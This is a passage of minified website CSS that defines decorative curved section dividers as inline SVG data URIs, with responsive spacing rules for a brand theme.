var(--brand__c-search-image--width);--set-brand__img--height: var(--brand__c-search-image--height);--set-brand__img--border-radius: 100%;--set-brand__img--position-margin: 0 auto}@keyframes lazyLoadAnimation{0%{background-position:0 92%}to{background-position:100% 9%}}img[src*=adsrvr]{position:absolute}:root{--brand__curve--height: 110px;--brand__curve--height-mobile: 35px;--brand__curve--padding: 70px}@media(min-width: 61.25em)and (max-width: 81.365em){:root{--brand__curve--height: 70px}}.has-curve{--component--margin-bottom: 0}.has-curve.u-bg-color-background-dark{--set-curve--background-image: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 x=%270px%27 y=%270px%27 viewBox=%270 0 1680 78%27 style=%27enable-background:new 0 0 1680 78;%27 xml:space=%27preserve%27%3E%3Cstyle type=%27text/css%27%3E .st0%7Bfill:%23FFFFFF;fill-opacity:0.2;%7D .st1%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class=%27st0%27 d=%27M1210.1,77.8C735.1,77.8,574.3,28.1-9,28.1V10.8h1690V42C1681,42,1590.1,77.8,1210.1,77.8z%27/%3E%3Cpath class=%27st1%27 d=%27M1214.1,67.2c-475,0-635.8-46-1219.1-46v-21h1690v21C1685,21.2,1594.1,67.2,1214.1,67.2z%27/%3E%3C/svg%3E");--curve-reversed--background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 x=%270px%27 y=%270px%27 viewBox=%270 0 1680 78%27 style=%27enable-background:new 0 0 1680 78;%27 xml:space=%27preserve%27%3E%3Cstyle type=%27text/css%27%3E .st0%7Bfill:%23000000;fill-opacity:0.2;%7D .st1%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class=%27st0%27 d=%27M-5,42V10.8h1690v17.3c-583.3,0-744.1,49.7-1219.1,49.7C85.9,77.8-5,42-5,42z%27/%3E%3Cpath class=%27st1%27 d=%27M-9,21.2v-21l1690,0v21c-583.3,0-744.1,46-1219.1,46C81.9,67.2-9,21.2-9,21.2z%27/%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%271680px%27 height=%2763px%27 viewBox=%270 2.5 1680 63%27 enable-background=%27new 0 2.5 1680 63%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.08%27 d=%27M468.09,2.5C940.306,2.5,1100.11,48.524,1680,48.524V65.5H0V48.524 C0,48.524,90.317,2.5,468.09,2.5z%27/%3E%3Cpath fill=%27%23FAF9F7%27 d=%27M468.09,11.602c472.216,0,632.021,46.024,1211.91,46.024V65.5H0v-7.874 C0,57.626,90.317,11.602,468.09,11.602z%27/%3E%3C/svg%3E");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%271680px%27 height=%2763px%27 viewBox=%270 4.292 1680 63%27 enable-background=%27new 0 4.292 1680 63%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.08%27 d=%27M1211.91,5.19C739.694,5.19,579.891,51.216,0,51.216V72.19h1680V51.216 C1680,51.216,1589.68,5.19,1211.91,5.19z%27/%3E%3Cpath fill=%27%23FAF9F7%27 d=%27M1211.91,15.292C739.694,15.292,579.891,61.317,0,61.317v6.267h1680v-6.267 C1680,61.317,1589.68,15.292,1211.91,15.292z%27/%3E%3C/svg%3E")}.has-curve.u-bg-color-background-black{--set-curve--background-image: none}.has-curve.u-bg-color-background-black .c-curve{display:none}.has-curve.u-bg-color-background-white{--set-curve--background-image: none}.has-curve.u-bg-color-background-white .c-curve{display:none}.has-curve.u-bg-color-background-light{--curve--background-image: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 x=%270px%27 y=%270px%27 viewBox=%270 0 1680 78%27 style=%27enable-background:new 0 0 1680 78;%27 xml:space=%27preserve%27%3E%3Cstyle type=%27text/css%27%3E .st0%7Bfill:%23FFFFFF;fill-opacity:0.2;%7D .st1%7Bfill:%23FAF9F7;%7D%0A%3C/style%3E%3Cpath class=%27st0%27 d=%27M1690,31.3v-21H-10v21c586.8,0,748.5,46,1226.3,46C1598.6,77.3,1690,31.3,1690,31.3z%27/%3E%3Cpath class=%27st1%27 d=%27M1690,21.2v-21l-1700,0v21c586.8,0,748.5,46,1226.3,46C1598.6,67.2,1690,21.2,1690,21.2z%27/%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 x=%270px%27 y=%270px%27 viewBox=%270 0 1680 78%27 style=%27enable-background:new 0 0 1680 78;%27 xml:space=%27preserve%27%3E%3Cstyle type=%27text/css%27%3E .st0%7Bfill:%23FFFFFF;fill-opacity:0.2;%7D .st1%7Bfill:%23FAF9F7;%7D%0A%3C/style%3E%3Cpath class=%27st0%27 d=%27M464.1,78c477.3,0,638.8-46,1224.9-46V11H-9v21C-9,32,82.3,78,464.1,78z%27/%3E%3Cpath class=%27st1%27 d=%27M464.1,67.9c477.3,0,638.8-46,1224.9-46v-21L-9,0.9v21C-9,21.9,82.3,67.9,464.1,67.9z%27/%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%271680px%27 height=%2763px%27 viewBox=%270 2.5 1680 63%27 enable-background=%27new 0 2.5 1680 63%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.08%27 d=%27M468.09,2.5C940.306,2.5,1100.11,48.524,1680,48.524V65.5H0V48.524 C0,48.524,90.317,2.5,468.09,2.5z%27/%3E%3Cpath fill=%27%23000000%27 d=%27M468.09,12.602c472.216,0,632.021,46.024,1211.91,46.024V65.5H0v-6.874 C0,58.626,90.317,12.602,468.09,12.602z%27/%3E%3C/svg%3E");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%271680px%27 height=%2763px%27 viewBox=%270 2.233 1680 63%27 enable-background=%27new 0 2.233 1680 63%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.08%27 d=%27M1211.91,2.898C739.694,2.898,579.891,48.924,0,48.924v20.975h1680V48.924 C1680,48.924,1589.68,2.898,1211.91,2.898z%27/%3E%3Cpath fill=%27%23000000%27 d=%27M1211.91,13C739.694,13,579.891,59.025,0,59.025v6.208h1680v-6.208C1680,59.025,1589.68,13,1211.91,13z%27/%3E%3Crect y=%2763%27 fill=%27%23000000%27 width=%271680%27 height=%272.233%27/%3E%3C/svg%3E")}.has-curve.u-bg-color-background-reversed .c-curve{--set-curve--bottom: -2px;background-position-y:bottom}.has-curve.u-bg-color-background-reversed .c-single-cta__content .c-curve{background-position-y:top;--set-curve--bottom: calc(calc(var(--brand__curve--height) - 2px) * -1 )}.has-curve.c-single-cta{--component--padding-top: calc(var(--brand__curve--height) + var(--brand__spacing--large))}@media(max-width: 46.24em){.has-curve.c-big-media-header.u-bg-color-background-dark{--set-curve--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22393%29%27%3E%3Cpath d=%27M1211.91 67.0391C739.694 67.0391 579.891 21.0141 0 21.0141L0 0.0390701L1680 0.0390701V21.0141C1680 21.0141 1589.68 67.0391 1211.91 67.0391Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 56.9375C739.694 56.9375 579.891 10.9125 0 10.9125L0 -10.0625L1680 -10.0625V10.9125C1680 10.9125 1589.68 56.9375 1211.91 56.9375Z%27 fill=%27%23FAF9F7%27/%3E%3Crect y=%27-0.286133%27 width=%271680%27 height=%275%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22393%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.0390625%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271661%27 height=%2767%27 viewBox=%270 0 1661 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2707:21061%29%27%3E%3Cpath d=%27M463.282 67C929.877 67 1087.78 20.975 1660.76 20.975V0H0.764648V20.975C0.764648 20.975 90.0072 67 463.282 67Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M463.282 56.8984C929.877 56.8984 1087.78 10.8734 1660.76 10.8734V-10.1016H0.764648V10.8734C0.764648 10.8734 90.0072 56.8984 463.282 56.8984Z%27 fill=%27%23FAF9F7%27/%3E%3Crect x=%270.764648%27 y=%270.349609%27 width=%271660.24%27 height=%275%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2707:21061%27%3E%3Crect width=%271660.24%27 height=%2767%27 fill=%27white%27 transform=%27translate%280.764648%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22408%29%27%3E%3Cpath d=%27M468.09 0.848633C940.306 0.848633 1100.11 46.8736 1680 46.8736V67.8486H0V46.8736C0 46.8736 90.3176 0.848633 468.09 0.848633Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M468.09 10.9502C940.306 10.9502 1100.11 56.9752 1680 56.9752V77.9502H0V56.9752C0 56.9752 90.3176 10.9502 468.09 10.9502Z%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22408%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.950195%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2819:22048%29%27%3E%3Cpath d=%27M1211.91 1.89844C739.694 1.89844 579.891 47.9234 0 47.9234L0 68.8984L1680 68.8984V47.9234C1680 47.9234 1589.68 1.89844 1211.91 1.89844Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 12C739.694 12 579.891 58.025 0 58.025L0 79L1680 79V58.025C1680 58.025 1589.68 12 1211.91 12Z%27 fill=%27%23000000%27/%3E%3Crect y=%2762%27 width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2819:22048%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}.has-curve.c-big-media-header.u-bg-color-background-light{--set-curve--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22388%29%27%3E%3Cpath d=%27M1211.91 67.4893C739.695 67.4893 579.892 12.791 0.000488281 12.791L0.000488281 0.489258L1680 0.489258V31.6587C1680 31.6587 1589.68 67.4893 1211.91 67.4893Z%27 fill=%27white%27 fill-opacity=%270.1%27/%3E%3Cpath d=%27M1211.91 56.9063C739.694 56.9063 579.891 10.8813 0 10.8813L0 -10.0938L1680 -10.0937V10.8813C1680 10.8813 1589.68 56.9063 1211.91 56.9063Z%27 fill=%27%23000000%27/%3E%3Crect y=%270.689453%27 width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22388%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.689453%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2707:21058%29%27%3E%3Cpath d=%27M468.09 66.4736C940.306 66.4736 1100.11 11.7753 1680 11.7753V-0.526367H0V30.643C0 30.643 90.3176 66.4736 468.09 66.4736Z%27 fill=%27white%27 fill-opacity=%270.1%27/%3E%3Cpath d=%27M468.09 55.8916C940.306 55.8916 1100.11 9.86663 1680 9.86663V-11.1084H0V9.86663C0 9.86663 90.3176 55.8916 468.09 55.8916Z%27 fill=%27%23000000%27/%3E%3Crect width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2707:21058%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2706:22435%29%27%3E%3Cpath d=%27M468.09 4.7998C940.306 4.7998 1100.11 50.8248 1680 50.8248V71.7998H0V50.8248C0 50.8248 90.3176 4.7998 468.09 4.7998Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M468.09 13.9014C940.306 13.9014 1100.11 59.9264 1680 59.9264V80.9014H0V59.9264C0 59.9264 90.3176 13.9014 468.09 13.9014Z%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2706:22435%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.901367%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2819:22051%29%27%3E%3Cpath d=%27M1211.91 4.89844C739.694 4.89844 579.891 50.9234 0 50.9234L0 71.8984L1680 71.8984V50.9234C1680 50.9234 1589.68 4.89844 1211.91 4.89844Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 15C739.694 15 579.891 61.025 0 61.025L0 82L1680 82V61.025C1680 61.025 1589.68 15 1211.91 15Z%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2819:22051%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}}.has-curve.c-page{--component--padding-top: var(--brand__spacing)}.c-curve{overflow:var(--brand__curve--overflow, hidden);position:var(--brand__curve--position, absolute);left:var(--brand__curve--left, 0);right:var(--brand__curve--right, 0);z-index:var(--brand__curve--z-index, 1);width:var(--brand__curve--width, auto);height:var(--set-curve--height, var(--curve--height));bottom:var(--set-curve--bottom, var(--curve--bottom));background-size:var(--brand__curve--background-size, 102%);background-position:var(--brand__curve--background-position, top center);background-repeat:var(--brand__curve--background-repeat, no-repeat);background-image:var(--set-curve--background-image, var(--curve--background-image))}.c-curve--background-dark{--curve--background-image: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 x=%270px%27 y=%270px%27 viewBox=%270 0 1680 78%27 style=%27enable-background:new 0 0 1680 78;%27 xml:space=%27preserve%27%3E%3Cstyle type=%27text/css%27%3E .st0%7Bfill:%23FFFFFF;fill-opacity:0.2;%7D .st1%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class=%27st0%27 d=%27M1210.1,77.8C735.1,77.8,574.3,28.1-9,28.1V10.8h1690V42C1681,42,1590.1,77.8,1210.1,77.8z%27/%3E%3Cpath class=%27st1%27 d=%27M1214.1,67.2c-475,0-635.8-46-1219.1-46v-21h1690v21C1685,21.2,1594.1,67.2,1214.1,67.2z%27/%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 x=%270px%27 y=%270px%27 viewBox=%270 0 1680 78%27 style=%27enable-background:new 0 0 1680 78;%27 xml:space=%27preserve%27%3E%3Cstyle type=%27text/css%27%3E .st0%7Bfill:%23000000;fill-opacity:0.2;%7D .st1%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class=%27st0%27 d=%27M-5,42V10.8h1690v17.3c-583.3,0-744.1,49.7-1219.1,49.7C85.9,77.8-5,42-5,42z%27/%3E%3Cpath class=%27st1%27 d=%27M-9,21.2v-21l1690,0v21c-583.3,0-744.1,46-1219.1,46C81.9,67.2-9,21.2-9,21.2z%27/%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%271680px%27 height=%2763px%27 viewBox=%270 2.5 1680 63%27 enable-background=%27new 0 2.5 1680 63%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.08%27 d=%27M468.09,2.5C940.306,2.5,1100.11,48.524,1680,48.524V65.5H0V48.524 C0,48.524,90.317,2.5,468.09,2.5z%27/%3E%3Cpath fill=%27%23000000%27 d=%27M468.09,12.602c472.216,0,632.021,46.024,1211.91,46.024V65.5H0v-6.874 C0,58.626,90.317,12.602,468.09,12.602z%27/%3E%3C/svg%3E");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%27810px%27 height=%2725px%27 viewBox=%270 0 810 25%27 enable-background=%27new 0 0 810 25%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.1%27 d=%27M584.314,0C356.638,0,279.59,10.304,0,10.304V15h810v-4.696 C810,10.304,766.454,0,584.314,0z%27/%3E%3Cpath fill=%27%23000000%27 d=%27M584.314,2.262C356.638,2.262,279.59,12.566,0,12.566V25h810V12.566C810,12.566,766.454,2.262,584.314,2.262 z%27/%3E%3C/svg%3E")}.c-curve--background-light{--curve--background-image: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 x=%270px%27 y=%270px%27 viewBox=%270 0 1680 78%27 style=%27enable-background:new 0 0 1680 78;%27 xml:space=%27preserve%27%3E%3Cstyle type=%27text/css%27%3E .st0%7Bfill:%23FFFFFF;fill-opacity:0.2;%7D .st1%7Bfill:%23FAF9F7;%7D%0A%3C/style%3E%3Cpath class=%27st0%27 d=%27M1690,31.3v-21H-10v21c586.8,0,748.5,46,1226.3,46C1598.6,77.3,1690,31.3,1690,31.3z%27/%3E%3Cpath class=%27st1%27 d=%27M1690,21.2v-21l-1700,0v21c586.8,0,748.5,46,1226.3,46C1598.6,67.2,1690,21.2,1690,21.2z%27/%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 x=%270px%27 y=%270px%27 viewBox=%270 0 1680 78%27 style=%27enable-background:new 0 0 1680 78;%27 xml:space=%27preserve%27%3E%3Cstyle type=%27text/css%27%3E .st0%7Bfill:%23FFFFFF;fill-opacity:0.2;%7D .st1%7Bfill:%23FAF9F7;%7D%0A%3C/style%3E%3Cpath class=%27st0%27 d=%27M464.1,78c477.3,0,638.8-46,1224.9-46V11H-9v21C-9,32,82.3,78,464.1,78z%27/%3E%3Cpath class=%27st1%27 d=%27M464.1,67.9c477.3,0,638.8-46,1224.9-46v-21L-9,0.9v21C-9,21.9,82.3,67.9,464.1,67.9z%27/%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%271680px%27 height=%2763px%27 viewBox=%270 2.5 1680 63%27 enable-background=%27new 0 2.5 1680 63%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.08%27 d=%27M468.09,2.5C940.306,2.5,1100.11,48.524,1680,48.524V65.5H0V48.524 C0,48.524,90.317,2.5,468.09,2.5z%27/%3E%3Cpath fill=%27%23FAF9F7%27 d=%27M468.09,11.602c472.216,0,632.021,46.024,1211.91,46.024V65.5H0v-7.874 C0,57.626,90.317,11.602,468.09,11.602z%27/%3E%3C/svg%3E");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%271680px%27 height=%2763px%27 viewBox=%270 4.292 1680 63%27 enable-background=%27new 0 4.292 1680 63%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.08%27 d=%27M1211.91,5.19C739.694,5.19,579.891,51.216,0,51.216V72.19h1680V51.216 C1680,51.216,1589.68,5.19,1211.91,5.19z%27/%3E%3Cpath fill=%27%23FAF9F7%27 d=%27M1211.91,15.292C739.694,15.292,579.891,61.317,0,61.317v6.267h1680v-6.267 C1680,61.317,1589.68,15.292,1211.91,15.292z%27/%3E%3C/svg%3E")}.c-curve--reversed{--set-curve--background-image: var(--curve-reversed--background-image)}.c-curve--overlap{--set-curve--background-image: var(--curve-overlap--background-image)}.c-curve--overlap-reversed{--set-curve--background-image: var(--curve-overlap-reversed--background-image)}.c-curve--image{--set-curve--background-image: var(--curve-image--background-image)}@media(max-width: 46.24em){.has-curve:not(.has-image):not(.c-rich-text__unboxed):not(.c-industries-applications):not(.c-page-intro){--component--padding-top: var(--brand__spacing--large)}.has-curve:not(.has-image).c-has-image{--component--padding-top: 0}.has-curve:not(.has-image).c-rich-text__unboxed .c-rich-text__body{padding-bottom:var(--brand__curve--height-mobile)}.has-curve:not(.has-image):not(.u-bg-color-background-reversed):not(.c-industries-applications){--component--padding-bottom: var(--brand__spacing)}.has-curve:not(.has-image):not(.u-bg-color-background-reversed):not(.c-industries-applications).c-has-image{--component--padding-bottom: 0}.has-curve:not(.has-image):not(.u-bg-color-background-reversed):not(.c-industries-applications)+.c-component:not(.c-has-image),.has-curve:not(.has-image):not(.u-bg-color-background-reversed):not(.c-industries-applications)+div>.c-component:not(.c-has-image){--component--padding-top: calc(var(--brand__curve--height-mobile) + var(--brand__spacing))}.has-curve:not(.has-image).u-bg-color-background-reversed{--component--padding-bottom: calc(var(--brand__curve--height-mobile) + var(--brand__spacing--small))}.has-curve:not(.has-image).c-embed-video{--component--padding-top: 0}.has-curve:not(.has-image).c-half-embed-video{--component--padding-top: 0}.has-curve+.c-embed-video{--component--padding-top: 0}.has-curve+.c-half-embed-video{--component--padding-top: 0}.c-curve{--set-curve--height: var(--brand__curve--height-mobile);--set-curve--bottom: calc((var(--brand__curve--height-mobile) - 3px) * -1) }.u-bg-color-background-light .c-curve{--curve-image--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%27375px%27 height=%2725px%27 viewBox=%270 0 375 25%27 enable-background=%27new 0 0 375 25%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.1%27 d=%27M104.484,0C209.891,0,245.561,10.274,375,10.274v4.683H0v-4.683 C0,10.274,20.16,0,104.484,0z%27/%3E%3Cpath fill=%27%23F9F9F7%27 d=%27M104.484,2.255c105.406,0,141.076,10.273,270.516,10.273V25H0V12.528C0,12.528,20.16,2.255,104.484,2.255z%27 /%3E%3C/svg%3E")}.u-bg-color-background-dark .c-curve{--curve-image--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%27375px%27 height=%2725px%27 viewBox=%270 0 375 25%27 enable-background=%27new 0 0 375 25%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23FFFFFF%27 fill-opacity=%270.2%27 d=%27M104.484,0C209.891,0,245.561,10.274,375,10.274v4.683H0v-4.683 C0,10.274,20.16,0,104.484,0z%27/%3E%3Cpath fill=%27%23000000%27 d=%27M104.484,2.255c105.406,0,141.076,10.273,270.516,10.273V25H0V12.528C0,12.528,20.16,2.255,104.484,2.255z%27 /%3E%3C/svg%3E")}}@media(min-width: 46.25em){.has-curve:not(.has-image).c-rich-text__unboxed .c-rich-text__body{padding-bottom:var(--brand__curve--height)}.has-curve:not(.has-image):not(.u-bg-color-background-reversed).c-rich-text__boxed{--component--padding-bottom: calc(var(--brand__spacing--small) + var(--brand__spacing))}.has-curve:not(.has-image).u-bg-color-background-reversed{--component--padding-bottom: calc(var(--brand__curve--height) + var(--brand__spacing--large))}.has-curve:not(.has-image).u-bg-color-background-reversed.c-rich-text__unboxed{--component--padding-bottom: 0}.has-curve.c-page-banner:not(.u-bg-color-background-reversed)+.c-component{--component--padding-top: var(--brand__curve--height)}.has-curve+.c-embed-video--full-width{--component--padding-top: 0}.has-curve+.c-half-embed-video--full-width{--component--padding-top: 0}.has-curve+.c-embed-video--non-full-width{--component--padding-top: calc(var(--brand__curve--height) + var(--brand__spacing--large))}.has-curve+.c-half-embed-video--full-width{--component--padding-top: calc(var(--brand__curve--height) + var(--brand__spacing--large))}.c-curve{--set-curve--height: var(--brand__curve--height);--set-curve--bottom: calc(calc(var(--brand__curve--height) - 2px) * -1 )}.u-bg-color-background-light .c-curve{--curve-image--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%27810px%27 height=%2725px%27 viewBox=%270 0 810 25%27 enable-background=%27new 0 0 810 25%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 fill-opacity=%270.1%27 d=%27M584.314,0C356.638,0,279.59,10.305,0,10.305V15h810v-4.695 C810,10.305,766.454,0,584.314,0z%27/%3E%3Cpath fill=%27%23F9F9F7%27 d=%27M584.314,2.262C356.638,2.262,279.59,12.566,0,12.566V25h810V12.566C810,12.566,766.454,2.262,584.314,2.262 z%27/%3E%3C/svg%3E")}.u-bg-color-background-dark .c-curve{--curve-image--background-image: url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%27810px%27 height=%2725px%27 viewBox=%270 0 810 25%27 enable-background=%27new 0 0 810 25%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23000000%27 d=%27M584.314,0C356.638,0,279.59,10.304,0,10.304V15h810v-4.696 C810,10.304,766.454,0,584.314,0z%27/%3E%3Cpath fill=%27%23000000%27 d=%27M584.314,2.262C356.638,2.262,279.59,12.566,0,12.566V25h810V12.566C810,12.566,766.454,2.262,584.314,2.262 z%27/%3E%3C/svg%3E")}}@media(min-width: 81.375em){div:has(>.has-curve:not(.u-bg-color-background-reversed))+.c-component:not(.swiper-slide):not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width):not(.c-recycling-content){padding-top:calc(var(--brand__curve--height) + var(--brand__spacing--large))}}.c-curve-wrapper--no-overlap .c-style,.has-curve:not(.u-bg-color-background-reversed) .c-style,.c-page.c-component.has-curve+.has-curve .c-style{--brand__style-icon-position-top: 20px}@media(min-width: 